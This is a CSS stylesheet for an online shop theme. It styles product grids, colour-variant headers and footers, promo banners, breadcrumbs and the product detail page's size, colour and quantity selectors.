.product-mix-box .product-slide-entry {
    float: left;
    width: 16.6666666%;
    max-width: 100%;
    position: relative;
    margin-bottom: 0
}

.product-mix-box .product-slide-entry .product-image {
    margin-bottom: 0
}

.product-mix-box .product-slide-entry:nth-child(6n+1) {
    clear: both
}

.product-mix-info {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    padding: 25px 10px;
    transform: scale(0.7);
    -moz-transform: scale(0.7);
    -webkit-transform: scale(0.7);
    opacity: 0
}

.product-slide-entry:hover .product-mix-info {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

body.style-6 .bubbles span {
    background: #d88e00
}

body.style-6 .product-slide-entry .title:hover {
    color: #d88e00
}

body.style-6 .price .current {
    color: #d88e00
}

body.style-6 .socials-box a:hover {
    color: #f3a000
}

body.style-6 .navigation-copyright a {
    color: #f3a000
}

body.style-6 .search-button {
    background: #f3a000
}

body.style-6 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-6 .cart-box.popup .content .price {
    color: #d88e00
}

body.style-6 .cart-box.popup .summary .grandtotal span {
    color: #d88e00
}

body.style-6 .button.style-4 {
    background: #d88e00;
    border-color: #d88e00
}

body.style-6 .submenu.right-align {
    left: 100% !important;
    right: auto
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.fixed-header-margin {
        padding-top: 0 !important
    }
}

@media (max-width: 1800px) {
    .product-mix-box .product-slide-entry {
        width: 20%
    }

    .product-mix-box .product-slide-entry:nth-child(6n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: both
    }
}

@media (max-width: 1199px) {
    .sidebar-content-wrapper {
        margin: 0 30px 30px
    }

    .product-mix-box {
        padding-bottom: 0
    }
}

@media (max-width: 991px) {
    .product-mix-box .product-slide-entry {
        width: 25%
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(4n+1) {
        clear: both
    }

    .product-mix-info {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper {
        margin: 0 15px 15px
    }
}

@media (max-width: 768px) {
    .product-mix-box .product-slide-entry {
        width: 50%
    }

    .product-mix-box .product-slide-entry:nth-child(3n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 400px) {
    .product-mix-box .product-slide-entry {
        width: 100%
    }
}

.header-wrapper.style-7 header.fixed-header nav {
    max-width: 100%
}

@media (max-width: 1199px) {
    .header-wrapper.style-7 header.type-2 {
        background: #262626
    }
}

body.style-7 .bubbles span {
    background: #66900d
}

.footer-wrapper.style-7 footer.type-2 .copyright a {
    color: #66900d
}

.footer-wrapper.style-7 footer.type-2 .footer-links a:hover {
    color: #66900d
}

body.style-7 .search-button {
    background: #66900d
}

body.style-7 .product-slide-entry {
    max-width: 310px;
    text-align: center
}

body.style-7 .product-slide-entry .title:hover {
    color: #66900d
}

.product-slide-entry .subtitle {
    font-size: 15px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    text-align: left
}

.product-slide-entry .subtitle:hover {
    color: #66900d
}

.product-slide-entry .date {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    text-align: left
}

body.style-7 .information-blocks {
    border-top: 1px #ebebeb solid
}

body.style-7 .information-blocks:first-child {
    border: none
}

body.style-7 .price .current {
    color: #66900d
}

body.style-7 .swiper-active-switch {
    background: #66900d;
    border-color: #66900d
}

body.style-7 .cart-box.popup .content .price {
    color: #66900d
}

body.style-7 .cart-box.popup .summary .grandtotal span {
    color: #66900d
}

body.style-7 .button.style-4 {
    background: #66900d;
    border-color: #66900d
}

@media (min-width: 1200px) {
    body.style-7 .information-blocks {
        margin-bottom: 100px
    }
}

.parallax-slide .swiper-container {
    height: inherit !important;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}

.parallax-slide .swiper-wrapper {
    height: inherit !important
}

.parallax-slide .swiper-slide {
    background-size: cover;
    background-position: center center;
    position: relative
}

.parallax-slide .swiper-slide:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    content: ""
}

.swiper-slide .parallax-article .subtitle {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide .parallax-article .title {
    font-size: 100px;
    line-height: 90px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 25px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    backface-visibility: hidden;
    -webki-backface-visibility: hidden
}

.swiper-slide .parallax-article .description {
    transform: translateX(-300px);
    -moz-transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    opacity: 0
}

.swiper-slide .parallax-article .info {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide.active .parallax-article .subtitle,
.swiper-slide.active .parallax-article .description,
.swiper-slide.active .parallax-article .info {
    transform: translateX(0px);
    -moz-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    opacity: 1
}

.swiper-slide.active .parallax-article .title {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

.creative-square-box {
    background-size: cover;
    background-position: center center;
    position: relative;
    text-align: center;
    height: 360px;
    overflow: hidden
}

.creative-square-box .background-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center
}

body:not(.mobile) .creative-square-box:hover .background-box {
    transform: scale(2);
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -ms-transform: scale(2)
}

.creative-square-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    z-index: 1
}

body:not(.mobile) .creative-square-box:hover:before {
    background: rgba(0, 0, 0, 0.7)
}

.creative-square-box .cell-view {
    width: 1000px;
    position: relative;
    z-index: 2
}

.creative-square-box .parallax-article {
    max-width: 430px;
    margin: 0 auto
}

.creative-square-box .parallax-article .subtitle {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 12px
}

.creative-square-box .parallax-article .title {
    font-size: 60px;
    line-height: 55px;
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .creative-square-box .parallax-article .title {
        font-size: 45px;
        line-height: 40px
    }
}

@media (max-width: 991px) {
    .creative-square-box {
        height: 300px
    }

    .creative-square-box .parallax-article .title {
        font-size: 35px;
        line-height: 30px
    }

    .creative-square-box .parallax-article .subtitle {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .creative-square-box {
        height: auto
    }

    .creative-square-box .cell-view {
        display: block;
        width: auto;
        padding: 25px 0
    }

    .swiper-slide .parallax-article .title {
        font-size: 55px;
        line-height: 50px
    }
}

.block-header {
    text-align: center;
    max-width: 665px;
    padding: 85px 0 0;
    margin: 0 auto 45px
}

.block-header .title {
    font-size: 40px;
    line-height: 40px;
    color: #2e2e2e;
    font-weight: 400;
    margin-bottom: 15px
}

.block-header .description {
    font-size: 16px;
    line-height: 25px;
    color: #929292;
    font-weight: 300
}

@media (max-width: 991px) {
    .block-header {
        padding-top: 40px
    }
}

.header-wrapper.style-8 header.type-1 {
    margin-bottom: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-8 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-8 header.type-1 .nav-overflow {
        position: fixed;
        left: 0;
        top: auto;
        bottom: 0;
        width: 100%;
        border: none;
        background: #fff
    }

    .header-wrapper.style-8 header.type-1 nav {
        padding: 0 60px;
        max-width: 100%
    }

    .header-wrapper.style-8 header.type-1 .fixed-header-visible {
        display: block
    }

    .header-wrapper.style-8 header.type-1 nav {
        text-align: right
    }

    .header-wrapper.style-8 header.type-1 nav>ul {
        display: inline-block
    }

    .header-wrapper.style-8 header nav>ul>li>a {
        font-weight: 700;
        line-height: 100px
    }

    .header-wrapper.style-8 header nav>ul>li:last-child {
        padding-right: 0
    }

    .header-wrapper.style-8 header .additional-header-logo {
        left: 60px
    }

    .header-wrapper.style-8 header .navigation {
        height: auto;
        border: none
    }

    .header-wrapper.style-8 header .header-top {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #8ab408;
        border: none;
        height: 55px;
        padding-left: 20px;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    .header-wrapper.style-8 header .additional-header-logo img {
        max-height: 70px
    }

    .header-wrapper.style-8 header .fixed-header-square-button {
        margin-top: 0
    }

    .header-wrapper.style-8 header .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.style-8 header .header-functionality-entry:hover {
        color: #e3e3e3
    }

    .header-wrapper.style-8 header .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    .header-wrapper.style-8 header .logo-wrapper {
        display: none
    }

    .header-wrapper.style-8 header .header-middle {
        border: none
    }

    .header-wrapper.style-8 header .header-middle .right-entries {
        position: absolute;
        top: 20px;
        right: 0;
        position: fixed;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #cee094
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup * {
        position: relative
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #7fa606;
        content: ""
    }

    .header-wrapper.style-8 .fixed-header-margin {
        padding: 55px 0 100px !important
    }

    .header-wrapper.style-8 header .submenu {
        bottom: 100%;
        top: auto;
        text-align: left
    }

    .header-wrapper.style-8 header .submenu-links-line {
        top: auto;
        bottom: 100%
    }

    .header-wrapper.style-8 header .full-width .submenu,
    body.style-8 header .full-width-columns .submenu {
        left: auto;
        right: 0
    }
}

body.style-8 .product-slide-entry .title:hover {
    color: #8ab408
}

body.style-8 .product-slide-entry .price .current {
    color: #8ab408
}

body.style-8 .search-button {
    background: #8ab408
}

body.style-8 .bubbles span {
    background: #8ab408
}

body.style-8 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-8 .cart-box.popup .content .price {
    color: #8ab408
}

body.style-8 .cart-box.popup .summary .grandtotal span {
    color: #8ab408
}

body.style-8 .button.style-4 {
    background: #8ab408;
    border-color: #8ab408
}

.header-wrapper.style-9 header.type-1 {
    margin-bottom: 30px
}

.departmets-drop-down {
    float: left;
    position: relative;
    z-index: 1;
    line-height: 55px
}

.departmets-drop-down .title {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer
}

.departmets-drop-down .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.departmets-drop-down .title .fa {
    display: none;
    width: 14px;
    text-align: center
}

.departmets-drop-down .title .fa:first-child {
    display: inline-block
}

.departmets-drop-down .title.active .fa {
    display: inline-block
}

.departmets-drop-down .title.active .fa:first-child {
    display: none
}

.departmets-drop-down .list {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    z-index: 1;
    background: #fff;
    border: 1px #ebebeb solid;
    min-width: 280px;
    display: none
}

.departmets-drop-down .list a {
    border-top: 1px solid #f2f2f2;
    color: #2e2e2e;
    display: block;
    font-size: 13px;
    line-height: 15px;
    margin-top: -1px;
    padding: 16px 20px
}

.departmets-drop-down .list a:hover {
    color: #878787
}

.departmets-drop-down .list a .fa {
    color: #bdbdbd;
    margin-right: 7px
}

@media (min-width: 1200px) {
    .header-wrapper.style-9 header.type-1 .header-top {
        padding-left: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-middle {
        padding-left: 30px;
        padding-right: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-top-entry {
        z-index: 1
    }

    .header-wrapper.style-9 header.type-1 .full-width .submenu,
    body.style-9 header.type-1 .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    .header-wrapper.style-9 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-9 header.type-1 .navigation {
        position: absolute;
        top: 0;
        right: 10px;
        left: 0;
        height: 55px;
        border: none
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a {
        line-height: 55px
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul {
        float: right
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a .menu-label {
        top: 3px
    }

    .header-wrapper.style-9 header.fixed-header nav {
        max-width: 100%;
        padding: 0 30px
    }

    .header-wrapper.style-9 header .additional-header-logo {
        left: 30px
    }
}

.footer-wrapper.style-9 footer.type-2 {
    background: #f7f7f7
}

.footer-wrapper.style-9 footer.type-2 .footer-links a {
    color: #3d3d3d
}

.footer-wrapper.style-9 footer.type-2 .footer-links a:hover {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a {
    color: #c19f00
}

.footer-wrapper.style-9 footer.type-2 .copyright a:hover {
    color: #3d3d3d !important
}

body.style-9 .search-button,
.header-wrapper.style-9 .search-button {
    background: #e4bc00
}

body.style-9 .block-title {
    font-size: 16px
}

body.style-9 .swiper-tabs .block-title:before {
    background: #e0ba06
}

body.style-9 .product-slide-entry .title:hover {
    color: #e4bc00
}

body.style-9 .price .current {
    color: #e4bc00
}

body.style-9 .bubbles span {
    background: #c19f00
}

body.style-9 .list-type-1 a:hover {
    color: #c19f00
}

body.style-9 .list-type-1 li .fa {
    color: #e0ba06
}

body.style-9 .swiper-active-switch {
    background: #e0ba06;
    border-color: #e0ba06
}

body.style-9 .cart-box.popup .content .price {
    color: #e4bc00
}

body.style-9 .cart-box.popup .summary .grandtotal span {
    color: #e4bc00
}

body.style-9 .button.style-4 {
    background: #e4bc00;
    border-color: #e4bc00
}

.promo-banner-box {
    position: relative;
    background-size: cover;
    background-position: right top;
    height: 400px;
    margin-bottom: 30px;
    display: block
}

.promo-banner-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: inherit;
    content: ""
}

body:not(.mobile) .promo-banner-box:hover:before {
    opacity: .8
}

.promo-banner-box .promo-text {
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 30px;
    font-family: 'Lato', sans-serif;
    text-transform: uppercase
}

body:not(.mobile) .promo-banner-box:hover .promo-text {
    bottom: 50%;
    transform: translateY(50%);
    -moz-transform: translateY(50%);
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%)
}

.promo-banner-box .promo-text .title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
    font-weight: 400;
    display: block
}

.promo-banner-box .promo-text .description {
    font-size: 60px;
    line-height: 55px;
    color: #fff;
    font-weight: 900;
    letter-spacing: -3px;
    margin-bottom: 20px;
    display: block
}

body:not(.mobile) .promo-banner-box:hover .promo-text .description {
    margin-bottom: 5px
}

.promo-banner-box .promo-text .detail-link {
    font-size: 14px;
    line-height: 17px;
    color: #fff;
    font-weight: 400;
    display: inline-block;
    border-bottom: 1px #fff solid
}

body:not(.mobile) .promo-banner-box .promo-text .detail-link:hover,
body:not(.mobile) .promo-banner-box:hover .promo-text .detail-link {
    border-color: transparent
}

.custom-col-1,
.custom-col-2,
.custom-col-3,
.custom-col-4,
.custom-col-5 {
    padding: 0 15px;
    float: left;
    position: relative
}

.custom-col-1 {
    width: 26%
}

.custom-col-2 {
    width: 22%
}

.custom-col-3 {
    width: 78%;
    left: -22%
}

.custom-col-4 {
    width: 22%;
    left: 78%
}

.custom-col-5 {
    width: 100%
}

@media (max-width: 1500px) {
    .custom-col-1 {
        width: 25%
    }

    .custom-col-2 {
        width: 25%
    }

    .custom-col-3 {
        width: 75%;
        left: -25%
    }

    .custom-col-4 {
        width: 25%;
        left: 75%
    }

    .promo-banner-box {
        height: auto;
        padding-bottom: 100%
    }

    .promo-banner-box .promo-text .description {
        font-size: 45px;
        line-height: 40px;
        letter-spacing: -2px
    }
}

@media (max-width: 1199px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 991px) {
    .custom-col-1 {
        width: 50%
    }

    .custom-col-2 {
        width: 50%
    }

    .custom-col-3 {
        width: 100%;
        left: 0
    }

    .custom-col-4 {
        width: 100%;
        left: 0
    }

    .custom-col-5 {
        width: 50%
    }

    .promo-banner-box .promo-text .description {
        font-size: 60px;
        line-height: 55px;
        letter-spacing: -3px
    }
}

@media (max-width: 767px) {
    .promo-banner-box .promo-text .description {
        font-size: 35px;
        line-height: 32px;
        letter-spacing: -1px
    }
}

@media (max-width: 450px) {

    .custom-col-1,
    .custom-col-2,
    .custom-col-5 {
        width: 100%
    }

    .custom-col-3:last-child {
        left: 0
    }

    .custom-col-2:first-child {
        left: 0
    }
}

.header-product {
    display: table;
    width: 100%
}

.header-product .logo-wrapper {
    padding: 10px 0;
    width: 250px
}

.product-header-message {
    display: table-cell;
    vertical-align: middle;
    font-size: 12px;
    line-height: 16px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    text-align: center
}

.product-header-content {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 450px
}

.product-header-content .line-entry {
    display: inline-block;
    vertical-align: bottom
}

header .line-entry {
    white-space: nowrap
}

.product-header-content .middle-line {
    height: 1px;
    background: #ebebeb
}

.header-wrapper.style-10 .line-entry:last-child {
    padding-top: 20px;
    padding-bottom: 20px
}

.header-wrapper.style-10 .header-top-entry:last-child .title {
    padding-right: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-10 header:not(.fixed-header) nav>ul>li>a {
        color: #fff
    }

    .header-wrapper.style-10 nav>ul>li>.fa {
        color: #979797
    }

    .header-wrapper.style-10 .navigation {
        border: none
    }

    .header-wrapper.style-10 header:not(.fixed-header) .nav-overflow {
        background: #323232;
        border: none
    }

    .header-wrapper.style-10 .nav-overflow:before {
        content: "";
        width: 100000px;
        left: 50%;
        margin-left: -50000px;
        position: absolute;
        top: 0;
        height: 100%;
        background: inherit
    }
}

@media (max-width: 1199px) {
    .header-wrapper.style-10 header {
        padding-top: 55px !important
    }

    .product-header-message {
        display: none
    }

    .product-header-content .line-entry:first-child {
        position: absolute;
        left: 30px;
        right: 30px;
        top: 0;
        border-bottom: 1px solid #f0f0f0
    }

    .header-wrapper.style-10 .header-top-entry .title {
        border: none;
        padding-left: 0
    }

    .increase-icon-responsive span {
        display: none
    }

    .product-header-content {
        width: 400px
    }

    .header-product .logo-wrapper {
        width: 400px
    }

    .product-header-content .middle-line {
        display: none
    }

    nav>ul>li>.fa {
        position: absolute;
        right: 13px;
        top: 2px;
        line-height: 40px;
        width: 100%;
        text-align: right;
        cursor: pointer;
        margin: 0;
        font-size: 12px
    }
}

@media (max-width: 767px) {
    .product-header-content .line-entry:first-child {
        left: 15px;
        right: 15px
    }
}

.footer-wrapper.style-10 footer {
    background: #fafafa;
    padding-top: 30px
}

.footer-wrapper.style-10 footer:before {
    content: "";
    width: 100000px;
    left: 50%;
    margin-left: -50000px;
    position: absolute;
    top: 0;
    height: 100%;
    background: inherit
}

.footer-wrapper.style-10 .footer-columns-entry {
    background: #fff;
    margin: 0 -50px;
    padding-left: 50px;
    padding-right: 50px;
    border: none
}

.footer-wrapper.style-10 .footer-address a b {
    color: #ca1515
}

.footer-wrapper.style-10 .copyright a {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-links a:hover {
    color: #ca1515
}

.footer-wrapper.style-10 .footer-columns-entry .column a:hover {
    color: #ca1515
}

body.style-10 .bubbles span {
    background: #ca1515
}

body.style-10 .inline-product-entry .title:hover {
    color: #ca1515 !important
}

body.style-10 .price .current {
    color: #ca1515
}

body.style-10 .inline-product-entry .image:hover {
    border-color: #ca1515
}

body.style-10 .product-slide-entry {
    text-align: center
}

body.style-10 .swiper-tabs .block-title:before {
    background: #ca1515
}

body.style-10 .swiper-active-switch {
    background: #ca1515;
    border-color: #ca1515
}

body.style-10 .hover-class-1:after {
    background: #2e2e2e
}

body.style-10 .sidebar-column .block-title {
    font-size: 18px
}

body.style-10 .sidebar-column .inline-product-entry .image {
    width: 70px
}

body.style-10 .sidebar-column .inline-product-entry .content {
    margin-left: 85px
}

body.style-10 .sidebar-column .inline-product-entry .content .cell-view {
    height: 70px
}

body.style-10 .sidebar-column .inline-product-entry .title {
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600
}

.inline-product-entry .description {
    font-size: 13px;
    line-height: 15px;
    color: #a3a2a2;
    font-weight: 400
}

body.style-10 .product-slide-entry .title:hover {
    color: #ca1515
}

body.style-10 .sale-entry .sale-price span {
    color: #ca1515
}

body.style-10 a.sale-entry:before {
    background: rgba(202, 21, 21, 0.7)
}

body.style-10 .search-button {
    background: #ca1515
}

body.style-10 .styled-form .submit-wrapper {
    background: #ca1515
}

body.style-10 .sidebar-navigation .title {
    background: #ca1515
}

body.style-10 .sidebar-navigation {
    border-color: #ca1515
}

body.style-10 .sidebar-navigation .entry:before {
    background: #ca1515
}

body.style-10 .read-more:hover {
    color: #ca1515
}

body.style-10 .list-type-1 a:hover {
    color: #ca1515
}

body.style-10 .product-slide-entry .subtitle:hover {
    color: #ca1515
}

.header-wrapper.style-10 .header-top-entry.increase-icon-responsive.open-search-popup .title {
    border-left: none
}

@media (max-width: 1199px) {
    body.style-10 .search-box.popup::before {
        right: auto;
        left: 0
    }
}

@media (max-width: 1199px) and (min-width: 768px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 30px !important
    }
}

@media (max-width: 767px) and (min-width: 480px) {
    body.style-10 .search-box.popup {
        right: auto !important;
        left: 15px !important
    }
}

.product-preview-box {
    max-width: 570px
}

.product-preview-box .pagination {
    display: none
}

.product-preview-box .swiper-slide img {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    display: none;
    opacity: 0
}

.product-zoom-container.visible {
    display: block
}

.product-zoom-container .move-box {
    position: absolute;
    width: 300%;
    left: 0;
    top: 0
}

.product-zoom-container .default-image {
    display: block;
    width: 100%;
    height: auto
}

.product-zoom-container .zoomed-image {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto
}

.product-zoom-container .zoom-area {
    position: absolute;
    left: 0;
    top: 0;
    width: 35%;
    height: 35%;
    border: 3px rgba(255, 255, 255, 0.4) solid
}

.product-preview-swiper {
    margin-bottom: 15px
}

.swiper-hidden-edges {
    overflow: hidden
}

.product-thumbnails-swiper {
    margin-left: -8px;
    margin-right: -8px
}

.product-thumbnails-swiper .paddings-container {
    padding: 0 8px
}

.product-thumbnails-swiper .swiper-slide {
    cursor: pointer
}

.product-thumbnails-swiper .swiper-slide.selected .paddings-container {
    opacity: .5
}

.breadcrumb-box {
    font-size: 0;
    margin-bottom: 25px
}

.breadcrumb-box a {
    display: inline-block;
    font-size: 13px;
    color: #696969;
    line-height: 16px;
    margin-right: 7px;
    padding: 7px 0
}

.breadcrumb-box a:after {
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    margin-left: 7px
}

.breadcrumb-box a:last-child:after {
    display: none
}

.breadcrumb-box a:hover {
    color: #2e2e2e
}

.breadcrumb-entry {
    padding: 40px 0;
    background-position: center center;
    background-repeat: no-repeat;
    border-top: 1px #eee solid;
    border-bottom: 1px #eee solid;
    text-align: center;
    background-size: cover
}

.breadcrumb-entry.align-left {
    text-align: left
}

.breadcrumb-entry.align-right {
    text-align: right
}

.breadcrumb-entry .breadcrumb-title.style-1 {
    font-size: 36px;
    line-height: 36px;
    color: #312926;
    font-weight: 400;
    letter-spacing: -1px
}

.breadcrumb-entry .breadcrumb-title.style-2 {
    font-size: 26px;
    line-height: 26px;
    text-transform: uppercase;
    font-weight: 600
}

.breadcrumb-entry .breadcrumb-title.dark {
    color: #312926
}

.breadcrumb-entry .breadcrumb-title.light {
    color: #fff
}

.breadcrumb-box.light a {
    color: rgba(255, 255, 255, 0.5)
}

.breadcrumb-box.light a:hover {
    color: rgba(255, 255, 255, 1)
}

.product-detail-box {
    margin-bottom: 40px
}

.product-detail-box .product-title {
    font-size: 30px;
    line-height: 34px;
    margin-bottom: 14px;
    color: #3d3d3d;
    font-weight: 400
}

.product-detail-box .product-subtitle {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 14px;
    color: #949494;
    font-weight: 400
}

.product-detail-box .rating-box {
    padding: 8px 0;
    margin-bottom: 15px
}

.product-detail-box .rating-box .star {
    color: #313131
}

.product-detail-box .rating-box .rating-number {
    font-size: 14px;
    color: #ca1515;
    line-height: 14px;
    font-weight: 500;
    display: inline-block;
    margin-left: 10px
}

.product-description {
    font-size: 14px;
    line-height: 24px;
    color: gray;
    font-weight: 300
}

.detail-info-entry {
    margin-bottom: 25px
}

.detail-info-entry-title {
    font-size: 14px;
    color: #313131;
    line-height: 18px;
    font-weight: 600;
    margin-bottom: 7px
}

.product-detail-box .price {
    line-height: 36px;
    font-family: 'Lato', sans-serif;
    letter-spacing: -2px
}

.product-detail-box .price .prev {
    font-size: 25px;
    color: #9c9c9c;
    font-weight: 400;
    display: inline-block;
    vertical-align: middle;
    margin-right: 7px
}

.product-detail-box .price .current {
    font-size: 36px;
    color: #262626 !important;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle
}

.size-selector {
    font-size: 0
}

.size-selector .spacer {
    height: 0;
    margin-top: -12px
}

.size-selector .entry {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 37px;
    border: 1px #d9d9d9 solid;
    text-align: center;
    font-size: 12px;
    color: #4c4c4c;
    font-weight: 500;
    margin-right: 12px;
    position: relative;
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 12px
}

.size-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.size-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.size-selector .entry:hover:after {
    opacity: 1
}

.color-selector {
    font-size: 0
}

.color-selector .spacer {
    height: 0;
    margin-top: -12px
}

.color-selector .entry {
    width: 37px;
    height: 37px;
    display: inline-block;
    margin-right: 12px;
    cursor: pointer;
    position: relative;
    margin-bottom: 12px;
    line-height: 35px
}

.color-selector .entry:after {
    position: absolute;
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 3px #d9d9d9 solid;
    content: "";
    opacity: 0
}

.color-selector .entry.active:after {
    opacity: 1;
    border: 3px #262626 solid
}

.color-selector .entry:hover:after {
    opacity: 1
}

.color-selector .entry:before {
    opacity: 0;
    border: 1px #fff solid;
    left: 2px;
    top: 2px;
    right: 2px;
    bottom: 2px;
    content: "";
    position: absolute
}

.color-selector .entry.active:before {
    opacity: 1
}

.color-selector .entry:hover:before {
    opacity: 1
}

.quantity-selector {
    font-size: 0
}

.quantity-selector .button {
    margin-right: 20px
}

.quantity-selector .entry {
    border: 1px #d1d1d1 solid;
    height: 37px;
    line-height: 35px;
    width: 37px;
    margin-left: -1px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    font-size: 12px;
    color: #4c4c4c;
    text-align: center;
/*
    user-select: none;
    -webkit-user-select: none;
    -moz-user-select: none
*/
}

.quantity-selector .entry.number-minus:before,
.quantity-selector .entry.number-plus:before {
    content: "";
    width: 11px;
    height: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -5.5px;
    top: 50%;
    margin-top: -.5px;
    position: absolute
}

.quantity-selector .entry.number-plus:after {
    content: "";
    height: 11px;
    width: 1px;
    background: #4d4d4d;
    left: 50%;
    margin-left: -.5px;
    top: 50%;
    margin-top: -5.5px;
    position: absolute
}

.quantity-selector .entry.number {
    cursor: default;
    width: 44px;
    padding: 0 5px;
    width: auto;
    min-width: 44px
}

.quantity-selector .entry.number-minus:hover,
.quantity-selector .entry.number-plus:hover {
    background: #262626
}

.quantity-selector .entry.number-minus {
    margin-left: 0
}

.quantity-selector .entry:hover:before,
.quantity-selector .entry:hover:after {
    background: #fff !important
}

.quantity-selector .entry.number-minus:active,
.quantity-selector .entry.number-plus:active {
    background: #B7B7B7
}

.tags-selector {
    font-size: 13px;
    line-height: 18px;
    color: gray;
    font-weight: 300
}

.tags-selector .detail-info-entry-title {
    display: inline-block;
    text-transform: uppercase;
    position: relative;
    top: 1px
}

.tags-selector a {
    color: gray
}

.tags-selector a:hover {
    text-decoration: underline
}

.share-box {
    border-top: 1px #ebebeb solid;
    border-bottom: 1px #ebebeb solid;
    padding: 12px 0;
    position: relative
}

.share-box:after {
    width: 100%;
    height: 0;
    clear: both;
    display: block;
    content: ""
}

.share-box .title {
    font-size: 14px;
    color: gray;
    font-weight: 300;
    line-height: 30px;
    float: left
}

.share-box .socials-box {
    float: right
}

.share-box .socials-box a {
    margin: 0
}

.product-detail-box .button.style-10,
.product-detail-box .button.style-11 {
    float: left;
    width: 50%;
    padding-left: 10px;
    padding-right: 10px
}

